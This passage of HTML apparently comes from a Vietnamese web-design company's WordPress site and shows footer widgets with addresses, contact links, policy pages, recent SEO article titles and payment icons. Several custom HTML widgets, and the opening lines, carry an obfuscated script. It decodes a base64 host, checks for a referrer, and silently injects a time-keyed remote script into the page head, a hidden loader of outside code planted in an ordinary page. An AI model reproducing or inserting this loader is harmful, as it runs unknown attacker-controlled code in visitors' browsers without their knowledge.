    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">UY TÍN 5 NĂM ĐÃ KHẲNG ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><p style="font-size: 14px; text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1470" src="https://webthanhhoa.net/wp-content/uploads/2019/08/1.png" alt="" width="280" height="61" /><br />
Trong thời đại công nghệ thông tin phát triển như hiện nay thì việc thiết kế website để giới thiệu về Công ty, Doanh nghiệp cũng như bán hàng là việc cấp thiết không thể thiếu…</p>
<p><span style="color: #ffff00;"><strong>Thanh Hoá: </strong>Nguyễn Huy Tự, P. Lam Sơn, TP. Thanh Hóa.<br />
<span style="color: #ffff00;"><strong>Hà Nội: </strong>P. Lĩnh Nam, Q. Hoàng Mai, TP. Hà Nội.<strong><br />
</strong><span style="color: #ffff00;"><strong>Hồ Chí Minh: </strong>Phường 7, Quận Tân Bình, TP. Hồ Chí Minh.<strong><br />
<span style="color: #ffff00;"><strong>Tận Tâm Phục Vụ Khách Hàng</strong></span></strong></span></span></span></p>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Hotline :</strong> </span><a href="tel: 0919 357 194">0919.357.194</a></li>
<li><strong>Zalo : <a href="https://zalo.me/0919357194">0919 357 194</a></strong></li>
<li><strong>Page FB :</strong> <a href="https://www.facebook.com/Thietkewebuytintaithanhhoa/?ref=pages_you_manage">Thiết Kế Website </a></li>
<li><strong>FB :</strong> <a href="https://www.facebook.com/nguyenphuonganh.th">Nguyễn Thị Phương Anh</a></li>
<li><strong>Email : </strong><a href="mailto:ntpa625@gmail.com">ntpa625@gmail.com</a></li>
<li><strong>Instagram: </strong><a href="https://www.instagram.com/phuong2408/ ">phuong2408</a></li>
<li><strong>Làm việc ONLINE Toàn Quốc 24/7</strong></li>
<li><strong>Thanh Hóa – Hà Nội – Hồ Chí Minh</strong></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">CHÍNH SÁCH QUY ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://webthanhhoa.net/chinh-sach-va-quy-dinh-chung-tai-web-thanh-hoa/">Chính sách quy định chung</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-hanh-tai-web-thanh-hoa/">Chính sách bảo hành</a></li>
<li><a href="https://webthanhhoa.net/hinh-thuc-thanh-toan-tai-web-thanh-hoa/">Hình thức thanh toán</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-khach-hang-su-dung-dich-vu-thiet-ke-website/">Chính sách Khách hàng</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-cong-tac-vien-gioi-thieu-khach-hang-lam-website/">Chính sách Cộng tác viên</a></li>
</ul>
</div>
		</div>		<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">TIN TỨC MỚI</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 